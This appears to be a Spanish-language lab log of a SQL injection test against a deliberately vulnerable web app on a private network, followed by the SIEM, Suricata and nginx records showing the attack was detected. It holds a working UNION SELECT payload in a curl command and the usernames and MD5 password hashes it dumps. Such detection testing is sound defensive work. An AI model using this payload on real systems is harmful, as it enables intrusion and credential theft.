 Ataque 3 - Inyeccion SQL  (MITRE T1190)
INICIO=2026-11-25 17:03:43
kali:~$ curl "http://192.168.56.10/vulnerabilities/sqli/?id=' UNION SELECT user, password FROM users#&Submit=Submit"
ID: ' UNION SELECT user, password FROM users#  First name: admin  Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#  First name: gordonb  Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#  First name: 1337  Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#  First name: pablo  Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#  First name: smithy  Surname: 5f4dcc3b5aa765d61d8327deb882cf99
----- Deteccion en el SIEM -----
Origen 192.168.56.30 | inicio 2026-11-25 17:03:43 (UTC-6) | nivel >= 3
  Regla Niv  Primera alerta   T+ (s) Total  MITRE        Descripcion
  31106   6    17:03:47.115      4.1     2  T1190        A web attack returned code 200 (success).
 100122  12    17:03:47.130      4.1     2  T1190        TiendaCR IDS: TIENDACR SQLi: UNION SELECT en parametro HTTP desde 192.168.56.30
  86601   3    17:03:47.133      4.1     3  -            Suricata: Alert - ET WEB_SERVER SELECT USER SQL Injection Attempt in URI
--- nginx access log ---
192.168.56.30 - - [25/Nov/2026:17:03:45 -0600] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1" 200 5199 "-" "curl/8.20.0"
192.168.56.30 - - [25/Nov/2026:17:03:58 -0600] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1" 200 5286 "-" "curl/8.20.0"